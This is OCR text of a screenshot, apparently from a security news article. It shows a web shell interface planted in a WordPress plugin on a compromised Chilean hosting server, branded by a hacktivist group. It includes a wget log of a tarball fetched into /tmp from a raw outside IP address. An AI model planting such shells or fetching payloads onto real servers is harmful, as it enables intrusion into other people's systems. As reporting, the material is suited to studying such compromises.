 HAWKZONE - Mozilla Firefox
HAWKZONE
Muslim Cyber Corp - Mu
webcache.googleusercontent.com/search?q=cache:T1IWGhVf-UJ:https://proyectosphr.cl/wp-content/plugins/bc/bc.php?file
搜索
网络安全 在线工具 邮件 笔记 临时
Current Path : /tmp/
Linux srv15.benzahosting.cl 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20
20:32:50 UTC 2017 x86_64
Upload File : 浏览... 未选择文件。 upload
Current File : //tmp/wget
--2018-08-20 09:52:27-- http://187.85.134.4/cacat/trimit20.tgz
Connecting to 187.85.134.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 770300 (752K) [application/x-gzip]
Saving to: 'trimit20.tgz'
0K .......... .......... .......... .......... .......... 6% 120K 6s
50K .......... .......... .......... .......... .......... 13% 133K 5s
100K .......... .......... .......... .......... .......... 19% 162K 4s
150K .......... .......... .......... .......... .......... 26% 226K 4s
200K .......... .......... .......... .......... .......... 33% 118K 4s
250K .......... .......... .......... .......... .......... 39% 195K 3s
300K .......... .......... .......... .......... .......... 46% 221K 3s
350K .......... .......... .......... .......... .......... 53% 138K 2s
400K .......... .......... .......... .......... .......... 59% 276K 2s
450K .......... .......... .......... .......... .......... 66% 267K 1s
500K .......... .......... .......... .......... .......... 73% 334K 1s
550K .......... .......... .......... .......... .......... 79% 12.4M 1s
600K .......... .......... .......... .......... .......... 86% 329K 1s
650K .......... .......... .......... .......... .......... 93% 12.4M 0s
700K .......... .......... .......... .......... .......... 99% 265K 0s
750K .. 100% 25.6M=3.5s
2018-08-20 09:52:37 (218 KB/s) - 'trimit20.tgz' saved [770300/770300]
FREEBUF
网信防务
root@hawkzone:~$ Muslim Cyber Corp - Mujahidin Cyber Army - Family Attack Cyber